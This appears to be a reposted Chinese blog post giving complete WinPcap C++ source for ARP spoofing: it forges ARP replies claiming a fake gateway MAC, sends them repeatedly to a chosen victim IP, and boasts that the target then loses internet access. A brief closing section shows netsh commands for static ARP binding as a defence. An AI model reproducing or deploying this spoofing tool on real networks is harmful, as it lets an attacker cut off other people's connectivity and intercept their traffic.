首页 > 代码库 > 发arp应答包欺骗别人
发arp应答包欺骗别人
一、在Visual Studio 2010软件中建立一个项目,配好相应的属性,将以下代码粘贴项目栏中,调试运行以下代码。
// WinpCap Test.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <pcap.h>
int _tmain(int argc, _TCHAR* argv[])
{
pcap_if_t * allAdapters;//适配器列表
pcap_if_t * adapter;
pcap_t * adapterHandle;//适配器句柄
u_char packet[ 1020 ]; //待发送的数据封包
char errorBuffer[ PCAP_ERRBUF_SIZE ];//错误信息缓冲区
if( pcap_findalldevs_ex( PCAP_SRC_IF_STRING, NULL,
&allAdapters, errorBuffer ) == -1 )
{//检索机器连接的所有网络适配器
fprintf( stderr, "Error in pcap_findalldevs_ex function: %s\n", errorBuffer );
return -1;
}
if( allAdapters == NULL )
{//不存在人任何适配器
printf( "\nNo adapters found! Make sure WinPcap is installed.\n" );
return 0;
}
int crtAdapter = 0;
for( adapter = allAdapters; adapter != NULL; adapter = adapter->next)
{//遍历输入适配器信息(名称和描述信息)
printf( "\n%d.%s ", ++crtAdapter, adapter->name );
printf( "-- %s\n", adapter->description );
}
printf( "\n" );
//选择适配器
int adapterNumber;
printf( "Enter the adapter number between 1 and %d:", crtAdapter );
scanf_s( "%d", &adapterNumber );
if( adapterNumber < 1 || adapterNumber > crtAdapter )
{
printf( "\nAdapter number out of range.\n" );
// 释放适配器列表
pcap_freealldevs( allAdapters );
return -1;
}
adapter = allAdapters;
for( crtAdapter = 0; crtAdapter < adapterNumber - 1; crtAdapter++ )
adapter = adapter->next;
// 打开指定适配器
adapterHandle = pcap_open( adapter->name, // name of the adapter
65536, // portion of the packet to capture
// 65536 guarantees that the whole
// packet will be captured
PCAP_OPENFLAG_PROMISCUOUS, // promiscuous mode
1000, // read timeout - 1 millisecond
NULL, // authentication on the remote machine
errorBuffer // error buffer
);
if( adapterHandle == NULL )
{//指定适配器打开失败
fprintf( stderr, "\nUnable to open the adapter\n", adapter->name );
// 释放适配器列表
pcap_freealldevs( allAdapters );
return -1;
}
pcap_freealldevs( allAdapters );//释放适配器列表
//创建数据封包
// 设置目标的MAC地址为01 : 01 : 01 : 01 : 01 : 01
// packet[] = {0xff ff ff ff ff ff c8 9c dc 22 62 0f 08 06 00 01 08 00 06 04 00 01 c8 9c dc 22 62 0f ac 1c 0f 14 00 00 00 00 00 00 ac 1c 0f 13};
packet[0] = 0xc8; packet[1] = 0x9c; packet[2] = 0xdc; packet[3] = 0x22; packet[4] = 0x6c; packet[5] = 0x58; // 被骗计算机的mac地址
packet[6] = 0xc8; packet[7] = 0x9c; packet[8] = 0xdc; packet[9] = 0x22; packet[10] = 0x62; packet[11] = 0x0f; // 自己的mac地址
packet[12] = 0x08; packet[13] = 0x06; // 以太网封装arp协议(不用动)
packet[14] = 0x00; packet[15] = 0x01; // arp第1字段:代表以太网
packet[16] = 0x08; packet[17] = 0x00; // arp第2字段:代表IP协议
packet[18] = 0x06; // arp第3字段:代表第二层地址的长度
packet[19] = 0x04; // arp第4字段:代表第三层地址的长度
packet[20] = 0x00; packet[21] = 0x02; // arp第5字段:这是一个arp应答报文; 下面的是arp的第6,7,8,9字段
packet[22] = 0xc8; packet[23] = 0x9c; packet[24] = 0xdc; packet[25] = 0x22; packet[26] = 0x62; packet[27] = 0x06; // 假的网关地址,
packet[28] = 0xac; packet[29] = 0x1c; packet[30] = 0x0f; packet[31] = 0xfe; // 网关的ip,这里是172.28.15.254(在本实验室不用改)
packet[32] = 0xc8; packet[33] = 0x9c; packet[34] = 0xdc; packet[35] = 0x22; packet[36] = 0x6c; packet[37] = 0x58; // 被骗计算机的mac地址
packet[38] = 0xac; packet[39] = 0x1c; packet[40] = 0x0f; packet[41] = 0x13; // 被骗计算机的IP地址,这里是172.28.15.19 (想骗谁,这里就改成谁的IP)
// 设置封包其他部分内容
/*
for( int index = 12; index < 100; index++ )
{
packet[index] = 0xC4;
}
*/
//发送数据封包
for(int ssde=0;ssde<100;ssde++)
{
pcap_sendpacket( adapterHandle, packet, 42);
Sleep(1000);
}
if( pcap_sendpacket( adapterHandle, // the adapter handle
packet, // the packet
// the length of the packet
42) != 0 )
{
fprintf( stderr,"\nError sending the packet: \n", pcap_geterr( adapterHandle ) );
return -1;
}
system( "PAUSE" );
return 0;
}
二、调试运行后出现以下窗口,选择几号适配器
然后对方就上不了网了!
如何静态绑定本机的Mac,防止arp欺骗
一、在cmd命令界面中输入“netsh i i show in”(这是“netsh interface ipv4 show interfaces的缩写”,就可以查看到本地连接对应的“IDX”值。


二、接下来找到路由器(即网关)的IP地址和MAC地址。通过在命令窗口中输入“IPconfig /all”来查看。

三、实现静态绑定:
在命令窗口中输入 【netsh -c "i i" ad ne 本地连接IDX 网关IP 网关MAC 】即可实现绑定。

四、静态绑定的删除,我们可以使用命令“netsh -c "i i" delete neighbors 本地连接IDX ”来删除之前的绑定。
本文出自 “12034923” 博客,转载请与作者联系!
发arp应答包欺骗别人
